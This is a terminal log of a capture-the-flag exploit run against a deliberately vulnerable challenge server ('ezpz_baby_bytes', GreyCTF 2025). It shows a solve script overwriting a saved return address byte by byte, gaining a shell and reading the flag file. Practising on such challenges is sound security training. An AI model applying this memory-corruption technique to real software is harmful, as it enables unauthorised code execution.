 ┌──(kali㉿LENOVO-14ILL10)-[~/Desktop/GCTF2025/ezpz_baby_bytes]
└─$ python solve.py
[+] Opening connection to challs.nusgreyhats.org on port 33021: Done
Received data:
Welcome to the extremely vulnerable baby bytes game!
Where we allow you to read and write any byte you want, no strings attached!
Here's your address of choice (pun intended): 0x7ffc04742a7c
You need to call the function at this address to win:
Base address: 0x7ffc04742a7c
Patching byte at offset 0x1c with value 0x89 at address 0x7ffc04742a98
Patching byte at offset 0x1d with value 0x12 at address 0x7ffc04742a99
Patching byte at offset 0x1e with value 0x40 at address 0x7ffc04742a9a
Patching byte at offset 0x1f with value 0x00 at address 0x7ffc04742a9b
Patching byte at offset 0x20 with value 0x00 at address 0x7ffc04742a9c
Patching byte at offset 0x21 with value 0x00 at address 0x7ffc04742a9d
[*] Switching to interactive mode
Choose an option:
1. Read any byte
2. Write any byte
> Invalid option! Exiting...
$ ls
flag.txt
run
$ cat flag.txt
grey{d1D_y0u_3njoY_youR_b4bY_B1tes?}$